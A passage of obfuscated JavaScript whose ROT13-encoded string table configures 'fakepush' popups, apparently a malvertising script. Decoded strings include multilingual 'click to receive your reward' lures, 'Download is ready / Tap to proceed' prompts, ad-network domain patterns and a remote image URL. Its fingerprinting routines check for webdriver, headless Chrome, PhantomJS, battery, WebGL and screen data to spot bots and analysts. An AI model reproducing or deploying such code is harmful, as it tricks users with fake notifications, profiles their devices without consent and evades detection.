0',SP:'63ck',VP:'110ck',lP:'-15ck',XP:'13iu',YP:'-0.8rz',jP:'#rprrrn',pP:'400',sP:'0.9rz 0',vt:'#007nss',at:'87%',Wt:'0.6rz',kt:'znetvaGbc',xt:'7ck',dt:'-6.5rz',Pt:'1.3rz',tt:'vaurevg',rt:'500',Ct:'0.4rz 0.4rz 1rz 1rz',ot:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",Ot:'#q9rrqo',Ft:'12ck 20ck 12ck 40ck',ft:'0.9rz',Zt:'16ck',yt:'-8ck',gt:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',Kt:'obeqre-gbc-evtug-enqvhf',Gt:'30%',Rt:'eto(45, 79, 55)',Ht:'-4.2rz',ht:'navzngvbaQhengvba',et:'1.3f',it:'navzngvbaAnzr',mt:'znvaOhggbaFubj',zt:'navzngvbaGvzvatShapgvba',wt:'onpxjneqf',Nt:'@xrlsenzrf znvaOhggbaFubj',ct:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',Dt:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',At:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',Tt:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',ut:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',Mt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',Lt:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',nt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',Et:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',qt:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',bt:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',Ut:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',Qt:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',It:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',Jt:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',Bt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',St:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',Vt:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',lt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',Xt:'#ppp',Yt:'1.2rz',jt:'0.4rz',pt:'-2.8rz',st:'genafyngrK(-50%)',vr:'1.4rz',ar:'0.3rz 1rz 0.2rz',Wr:'-6rz',kr:'0.2rz 0.7rz 0.3rz',xr:'#0304054s',dr:'trgGvzr',Pr:'fyvpr',tr:'yvar',rr:'enpr',Cr:'vacntr-chfu.pbz',or:'_',Or:'snxrchfuPbafvqreFnsrNern',Fr:'fglyr',fr:'gnoyr',Zr:'pybfrUnaqyre',yr:'ubireUnaqyre',gr:'pyvpxUnaqre',Kr:'sbphfUnaqyre',Gr:'hcqngr',Rr:'pybfrPbagragPynffAnzr',Hr:'urnqrePynffAnzr',hr:'ohggbaRyrzragf',er:'jevgnoyr',ir:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',mr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',zr:'Pbagvahr',wr:'npqpqa.pbz',Nr:'qbar',cr:'vfNeenl',Dr:'trgCebgbglcrBs',Ar:'shapgvba',Tr:'yratgu',ur:'flzoby',Mr:'0%',Lr:'99%',nr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Er:'ercynpr',qr:'flap',br:'zngpu',Ur:'trgUvtuRagebclInyhrf',Qr:'erfbyir',Ir:'jva',Jr:'qbp',Br:'qbpRyrzrag',Sr:'qngnfrg',Vr:'fep',lr:'unfu',Xr:'JroNcc',Yr:'ahzore',jr:'k',pr:'l',sr:'90%',vC:'znk',aC:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',WC:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',kC:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',xC:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',dC:'bcra',PC:'nccyl',tC:1200,rC:'trgFrggvatf',CC:'qvfcynlOnaaref',oC:'pybfrRkvfgvatOnaaref',OC:'snxrchfuSCF',FC:'fraq',fC:'pynffAnzr',ZC:'vsenzr_ynaqvat_hey',yC:'ugzy_grzcyngr',gC:'oyheCntr',KC:'snxrchfuPybfrOhggbaCbfvgvba',GC:'unfSbphf',RC:'ivfvoyr',HC:'vavg',hC:' vf abg vgrenoyr',eC:'@@vgrengbe',iC:'@@gbFgevatGnt',mC:'TrarengbeShapgvba',zC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',wC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",NC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',cC:'Pnaabg pnyy n pynff nf n shapgvba',DC:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',AC:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',TC:'Sbegmhsnuera',uC:'Fpuyvr%P3%9Sra',MC:'Pybfr',LC:'Pbagvahne',nC:'Preene',EC:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',qC:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',bC:'Pbagvahre',UC:'Srezre',QC:'Zrynawhgxna',IC:'Zrahghc',JC:'Pbagvahner',BC:'Puvhqrer',SC:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',VC:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',lC:'%R7%O6%9N%R3%81%91%R3%82%8O',XC:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',YC:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',jC:'%RO%8O%NO%RN%O8%O0',pC:'Grehf',sC:'Qbbetnna',vo:'Fyhvgra',ao:'Srpune',Wo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',ko:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',xo:'%R0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',do:'%R0%O8%9O%R0%O8%O4%R0%O8%94',Po:'Qrinz',to:'Xncngznx',ro:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',Co:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',oo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',Oo:'%P4%90%P3%O3at',Fo:'%R7%O9%OP%R7%ON%8P',fo:'%R8%N6%81%R9%97%9P%R9%96%89',Zo:'fgnpx',yo:5381,go:'naqebvq',Ko:'Znpvagbfu',Go:'sversbk',Ro:'tv',Ho:'HPOebjfre\\/',ho:'Irefvba\\/[^F]+Fnsnev',eo:'Rqtr\\/\\q+',io:'LnOebjfre',mo:'Znp BF.*Jro[xX]vg.*Vafgntenz',zo:'SONI\\/',wo:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',No:'GryrtenzJroivrjCebkl',co:function(a,b){return new RegExp(a,b)},Do:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',Ao:'ugzy',To:'ivrjcbeg',uo:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',Mo:'rirelgno',Lo:'snxrchfuRirelCntr',no:'snxrchfuHavdhrCntr',Eo:'snxrchfuNhgbErserfuBaNpgvivgl',qo:'pnc',bo:'serd',Uo:'snxrchfuVaqrcraqragGvzrbhgFgneg',Qo:'gvzrbhg',Io:'vagreiny',Jo:'vaareJvqgu',Bo:'vaareUrvtug',So:420,Vo:5e3,lo:36,Xo:'snxrchfuMbarVq',Yo:'snxrchfuCbfvgvbaK',jo:'snxrchfuShyyfperra',po:'cbfvgvbaL',so:'shyyfperra',vO:'cbfvgvbaK',aO:'tp',WO:'qv',kO:'snxrchfuVtaberJvqrCntr',xO:'snxrchfuVtaberFnaqobk',dO:'snxrchfuVafregIvrjcbeg',PO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',tO:'snxrchfuSrrqHey',rO:'snxrchfuErdhrfgIne',CO:'snxrchfuLzvq',oO:'snxrchfuBayvarSvygengvba',OO:'sbeprVc',FO:'sbeprOnaare',fO:'sbeprOenapu',ZO:'wfba',yO:'zrgubq',gO:'TRG',KO:'jvguPerqragvnyf',GO:'pbagragGlcr',RO:'nccyvpngvba/wfba',HO:'hey',hO:'401',eO:'CBFG',iO:'qngn',mO:'ryrzrag',zO:'fgbc',wO:'snxrchfuMVaqrk',NO:'phfgbzFglyrf',cO:'15ck',DO:'svkrq',AO:'mVaqrk',TO:'genafcnerag',uO:'pbybeFpurzr',MO:'qnex',LO:'cneragAbqr',nO:'qbphzrag',EO:'zftFgngr',qO:'bcgvbaf',bO:'frffvba',UO:'perngrZrffntr',QO:'fhopbagnvareFglyrf',IO:'vsenzrFglyrf',JO:'trgZnkNpgvirZrffntrf',BO:'vafregOrsber',SO:'pbagnvare',VO:'trgIvfvoyrOnaarefPbhag',lO:'snxrchfuIvrjnovyvglPybfrHey',XO:'snxrchfuIvrjnovyvglPyvpxHey',YO:'pyvpxOhggbafBayl',jO:'vtaberPbagragOhggbaf',pO:'snxrchfuIvtarggrOhggba',sO:'snxrchfuIvtarggrOhggbaYnathntr',vF:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',aF:'ohggbaf',WF:'pbagrag',kF:'fxvaFglyrf',xF:'snxrchfuVfNq',dF:'snxrchfuVfNqYvtug',PF:'snxrchfuEGY',tF:'snxrchfuOvtVzntr',rF:'perngrOhggbafPbagnvare',CF:'snxrchfuPybfrBaUbire',oF:'snxrchfuSbeprPybfrOhggba',OF:'gtFxvaBcgvbaf',FF:'gbhpufgneg',fF:'zbhfrqbja',ZF:'pyvpx',yF:'baYbnq',gF:'snxrchfuGenafcneragOt',KF:'5ck',GF:'1%',RF:'98%',HF:'rzcgl',hF:'sebz',eF:'pbafgehpgbe',iF:'Trarengbe',mF:'fgebxr-qnfubssfrg',zF:'[nA]',wF:'t',NF:'Puebzr\\/([0-9]+)',cF:'PevBF\\/([0-9]+)',DF:'znkGbhpuCbvagf',AF:'hfreNtragQngn',TF:'erirefr',uF:'fpe',MF:'fperra',LF:'jnvgSbeRyrzrag',nF:'zrgn',EF:'ybpngvba',qF:'Gryrtenz',bF:'vagrefgvgvny-oyhe',UF:'ragevrf',QF:'pyvragK',IF:'pyvragL',JF:'0;',BF:'genafyngrL(-20ck) fpnyr(.1);',SF:'1;',VF:'genafyngrL(0) fpnyr(1);',lF:'Nqfgreen',XF:'?',YF:'&',jF:'zrgn[anzr=ivrjcbeg]',pF:'hfreVq',sF:'erdhrfg:bnvq',vf:'bcgvbafErdhrfg',af:'qvi',Wf:'zbhfrzbir',kf:'zbhfrbhg',xf:'vsenzr',df:'fcna',Pf:'c',tf:'vzt',rf:'reebe',Cf:'erzbirPuvyq',of:'vgrengbe',Of:'gbFgevatGnt',Ff:'qvfcynlAnzr',ff:'gbCevzvgvir',Zf:'bagvzrbhg',yf:'baybnq',gf:'pncgherFgnpxGenpr',Kf:'vCubar|vCnq|vCbq',Gf:'bcren',Rf:'bce',Hf:'PevBF\\/',hf:'SkvBF',ef:5,if:'obql',mf:'perngrRyrzrag',zf:'anzr',wf:'nccraqPuvyq',Nf:'qbznva',cf:'srrqQbznva',Df:'mbar',Af:'fqx',Tf:'bcraYvax',uf:'wsfa',Mf:'X',Lf:'qdzc',nf:'w',Ef:'vqhsd',qf:'x',bf:'qdzcZrxmb',Uf:'Z',Qf:'vqhsdZrxmb',If:'o',Jf:'cdehmdOqnodqsx',Bf:'R',Sf:'L',Vf:'F',lf:'rdrrhnmRsnqzfd',Xf:'knbzkRsnqzfd',Yf:'P',jf:'hmcdwdcCA',pf:'T',sf:'qtmshld',vZ:'u',aZ:'bnnjhd',WZ:'i',kZ:'sgdm',xZ:'B',dZ:'gnrsmzld',PZ:'J',tZ:'ono',rZ:'p',CZ:'fds',oZ:'dmtldqzakd',OZ:'O',FZ:'knbzshnm',fZ:'D',ZZ:'rdsCzsd',yZ:'I',gZ:'U',KZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',GZ:'=([^;]*)',RZ:'m',HZ:'n',hZ:'K',eZ:'bnmbzs',iZ:'iJ',mZ:'(^|; )',zZ:'H',wZ:'rkhbd',NZ:'q',cZ:'mdws',DZ:'M',AZ:'nodm',TZ:'nmtofqzcdmddcdc',uZ:'j',MZ:'nmrtbbdrr',LZ:'V',nZ:'nmdqqnq',EZ:'y',qZ:'ots',bZ:'naidbsRsnqd',UZ:'Q',QZ:'fdsCzsd',IZ:'N',JZ:'; ozsg=/; cnlzhm=',BZ:'cnmd',SZ:'g',VZ:'qdzcnmkx',lZ:'sqzmrzbshnm',XZ:'Y',YZ:'lzsbg',jZ:'A',pZ:'; dwohqdr=',sZ:'S',vy:'snTSBRsqhmf',ay:'d',Wy:'uzktd',ky:'E',xy:'zookx',dy:'z',Py:'qdzcvqhsd',ty:'b',ry:'G',Cy:'qdrnkud',oy:'C',Oy:'=',Fy:'ke',fy:'qdrtks',Zy:'ee',yy:'dqqnq',gy:'Xe',Ky:'nodmBtqrnq',Gy:'we',Ry:'bnmszhmr',Hy:'xe',hy:'bqdzsdNaidbsRsnqd',ey:'Ze',iy:'szqfds',my:'oe',zy:'naidbsRsnqdMzldr',wy:'Re',Ny:'sgqnv',cy:'Le',Dy:'bnmshmtd',Ay:'Fe',Ty:'jdx',uy:'zbmShyyFperraRyrzrag',My:'pbagragQbphzrag',Ly:'pbagragJvaqbj',ny:'fepqbp',Ey:'uers',qy:'ery',by:'snxrchfuHfreVq',Uy:'snxrchfuQrohtHey',Qy:'snxrchfuZbavgbevatHey',Iy:'vafgnapr',Jy:'onaare_vq',By:'fxva',Sy:'vzt_hey',Vy:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',ly:'vzc_hey',Xy:'gvgyr',Yy:'Qbjaybnq vf ernql',jy:'Gnc gb cebprrq...',py:'erdhrfgrqNg',sy:'trgYvfg',vg:'chfu',ag:'frffvbaFgneg',Wg:'fubjPbhag',kg:'ynfgFubj',xg:'vaqrkBs',dg:'fcyvg',Pg:'jrochfuybtf',tg:'fbheprMbarVq',rg:'dhrelFryrpgbe',Cg:'zngpurf',og:'vf_cerzvhz',Og:'ogb',Fg:'ogm',fg:'248_4_OF',Zg:'0.0.7',yg:'then',gg:'function',Kg:'webdriver',Gg:'plugins',Rg:'screenX',Hg:'screenY',hg:'availHeight',eg:'clientWidth',ig:'length',mg:'href',zg:'referrer',wg:'language',Ng:'hidden',cg:'undefined',Dg:'getHighEntropyValues',Ag:'resolve',Tg:'test',ug:'self',Mg:'top',Lg:'geolocation',ng:'maxTouchPoints',Eg:'width',qg:'height',bg:'outerWidth',Ug:'outerHeight',Qg:'innerWidth',Ig:'innerHeight',Jg:'screen',Bg:'documentElement',Sg:'frames',Vg:'location',lg:'document',Xg:'navigator',Yg:'level',jg:'charging',pg:'visibilityState',sg:'userAgent',vK:'hil',aK:'jsp',WK:'ng',kK:'ix',xK:'ht',dK:'pt',PK:'tt',tK:'np',rK:'Rt',CK:'nw',oK:'qt',OK:'nb',FK:'Gt',fK:'sw',ZK:'Xt',yK:'sh',gK:'Lt',KK:'mt',GK:'wy',RK:'dt',HK:'wx',hK:'Ft',eK:'ww',iK:'zt',mK:'wh',zK:'Jt',wK:'cw',NK:'it',cK:'wiw',DK:'vt',AK:'wih',TK:'ct',uK:'wfc',MK:'It',LK:'sah',nK:'lt',EK:'navlng',qK:'Et',bK:'drf',UK:'Qt',QK:'wgl',IK:'st',JK:'tb',BK:'Dt',SK:'btz',VK:'Tt',lK:'bto',XK:'Kt',YK:'pnt',jK:'Ht',pK:'pnrc',sK:'bml',vG:'ot',aG:'bmi',WG:'Ot',kG:'vsbl',xG:'at',dG:'navigate',PG:'xt',tG:'reload',rG:'jt',CG:'back_forward',oG:'rt',OG:'Nt',FG:'prerender',fG:'At',ZG:'St',yG:'userAgentData',gG:'Ct',KG:'hasOwnProperty',GG:'Ut',RG:'sendBeacon',HG:'bt',hG:'callPhantom',eG:'Bt',iG:'_phantom',mG:'Zt',zG:'canvas',wG:'Mt',NG:'WEBGL_debug_renderer_info',cG:'gt',DG:'rpp',AG:'et',TG:'tzo',uG:'Wt',MG:'ts_detected',LG:'Pt',nG:'jsua',EG:'yt',qG:'npn',bG:'ft',UG:'uid',QG:'ut',IG:'tz',JG:'Vt',BG:'nap',SG:'Yt',VG:'eval',lG:'kt',XG:'hc',YG:'wt',jG:'dm',pG:'nt',sG:'rtt',vR:'hR',aR:'ch_obj',WR:'tR',kR:'oscpu',xR:'RR',dR:'ch_obj_index',PR:'qR',tR:'win_keys_length',rR:'GR',CR:'color_depth',oR:'XR',OR:'vendor',FR:'LR',fR:'gamepads',ZR:'mR',yR:'color_gamut',gR:'dR',KR:'pfl',GR:'FR',RR:'csi',HR:'zR',hR:'clt',eR:'JR',iR:'hidden_iframe',mR:'iR',zR:'bat',wR:'vR',NR:'hints',cR:'cR',DR:'(iphone|ipad|android|(windows phone))',AR:'IR',TR:'lR',uR:'timeZone',MR:'ER',LR:'createElement',nR:'QR',ER:'getExtension',qR:'sR',bR:'chrome',UR:'DR',QR:'performance',IR:'TR',JR:'qualityOptions',BR:'KR',SR:'clientHints',VR:'HR',lR:'getBattery',XR:'pR',YR:'experimental-webgl',jR:'oR',pR:'webgl',sR:'OR',vH:'aR',aH:'7936zdyhub8iy9ajnkr4nm',WH:'xR',kH:'encodeURIComponent',xH:'jR',dH:'catch',PH:'rR',tH:'getTimezoneOffset',rH:'NR',CH:'getContext',oH:'AR',OH:'getParameter',FH:'SR',fH:'ri',ZH:'CR',yH:'rv',gH:'UR',KH:'saw',GH:'bR',RH:'ch',HH:'BR',hH:'pd',eH:'ZR',iH:'wd',mH:'MR',zH:'nl',wH:'gR',NH:'nls',cH:'eR',DH:'platform_detector',AH:'WR',TH:'nes',uH:'PR',MH:'blth',LH:'yR',nH:'string',EH:'fR',qH:'btoa',bH:'uR',UH:'UNMASKED_RENDERER_WEBGL',QH:'VR',IH:'HeadlessChrome',JH:'YR',BH:'(chrome|chromium)',SH:'kR',VH:'opera',lH:'wR',XH:'nR',YH:'model',jH:'hq',pH:'platform',sH:'tq',vh:'platformVersion',ah:'Rq',Wh:'uaFullVersion',kh:'qq',xh:'Gq',dh:'resolvedOptions',Ph:'Xq',th:'Lq',rh:'push',Ch:'mq',oh:'join',Oh:'dq',Fh:':start',fh:'Fq',Zh:':end',yh:'zq',gh:6,Kh:'Jq',Gh:7,Rh:'iq',Hh:8,hh:9,eh:'cq',ih:'Iq',mh:11,zh:'lq',wh:12,Nh:'Eq',ch:13,Dh:'Qq',Ah:14,Th:'sq',uh:'Dq',Mh:16,Lh:'Tq',nh:17,Eh:'Kq',qh:18,bh:'Hq',Uh:19,Qh:'pq',Ih:20,Jh:'oq',Bh:21,Sh:'Oq',Vh:22,lh:'aq',Xh:23,Yh:'xq',jh:24,ph:'jq',sh:25,ve:'rq',ae:26,We:'Nq',ke:27,xe:'Aq',de:28,Pe:'Sq',te:'client_id',re:'Cq',Ce:'unknown',oe:'Uq',Oe:'affiliate_id',Fe:'bq',fe:'traffic_source_id',Ze:'Bq',ye:'advertiser_id',ge:'Zq',Ke:'campaign_id',Ge:'Mq',Re:'custom_id_1',He:'gq',he:'custom_id_2',ee:'eq',ie:'click_id',me:'Wq',ze:'cost',we:'Pq',Ne:'method',ce:'yq',De:'jstag',Ae:'fq',Te:'r_uid',ue:'uq',Me:'oa_id',Le:'Vq',ne:'additional_ids',Ee:'Yq',qe:'now',be:'kq',Ue:'concat',Qe:'wq',Ie:'mark',Je:'nq',Be:'name',Se:'hG',Ve:'ontouchstart',le:'tG',Xe:'PluginArray',Ye:'RG',je:'getGamepads',pe:'qG',se:'is_android',vi:'GG',ai:'is_trident',Wi:'XG',ki:'is_chromium_86_or_newer',xi:'LG',di:'is_chromium',Pi:'mG',ti:'is_edge',ri:'dG',Ci:'is_gecko',oi:'FG',Oi:'is_web_kit',Fi:'zG',fi:'is_web_kit_606_or_newer',Zi:'JG',yi:'is_desktop_safari',gi:'iG',Ki:'is_chromium_opera',Gi:'vG',Ri:'__ds3dcv__',Hi:'cG',hi:'stringify',ei:'IG',ii:'mobile',mi:'lG',zi:'-2',wi:'EG',Ni:';',ci:'QG',Di:'parse',Ai:'sG',Ti:'clientId',ui:'DG',Mi:'affiliateId',Li:'TG',ni:'trafficSourceId',Ei:'KG',qi:'advertiserId',bi:'HG',Ui:'campaignId',Qi:'pG',Ii:'customId1',Ji:'oG',Bi:'customId2',Si:'OG',Vi:'clickId',li:'aG',Xi:'ruId',Yi:'xG',ji:'oaId',pi:'jG',si:'keys',vm:'rG',am:'durs',Wm:'NG',km:'DateTimeFormat',xm:'AG',dm:'rec2020',Pm:'SG',tm:'p3',rm:'CG',Cm:'srgb',om:'UG',Om:'loadTimes',Fm:'bG',fm:'additionalIds',Zm:'BG',ym:'navigation',gm:'ZG',Km:'msMaxTouchPoints',Gm:'MG',Rm:'onloadT',Hm:'gG',hm:'pageT',em:'eG',im:'startE',mm:'WG',zm:'tran',wm:'PG',Nm:'phantomjs',cm:'yG',Dm:'getEntriesByType',Am:'fG',Tm:'moz-webgl',um:'uG',Mm:'UNMASKED_VENDOR_WEBGL',Lm:'VG',nm:'mmh',Em:'YG',qm:'fromCharCode',bm:'kG',Um:'indexOf',Qm:'wG',Im:'round',Jm:'nG',Bm:'Intl',Sm:'hX',Vm:'hardwareConcurrency',lm:'tX',Xm:'number',Ym:'RX',jm:'deviceMemory',pm:'qX',sm:'colorDepth',vz:'GX',az:'isBotByPageT',Wz:'XX',kz:'webkit-3d',xz:'LX',dz:'filename',Pz:'mX',tz:'map',rz:'dX',Cz:',',oz:'FX',Oz:'charCodeAt',Fz:'zX',fz:'stack',Zz:'JX',yz:'toString',gz:'iX',Kz:'connection',Gz:'vX',Rz:'ancestorOrigins',Hz:'cX',hz:'0123456789abcdef',ez:'IX',iz:'redirectCount',mz:'lX',zz:'availWidth',wz:'EX',Nz:'clientHeight',cz:'QX',Dz:'isPI',Az:'sX',Tz:'nIsPI',uz:'DX',Mz:'matches',L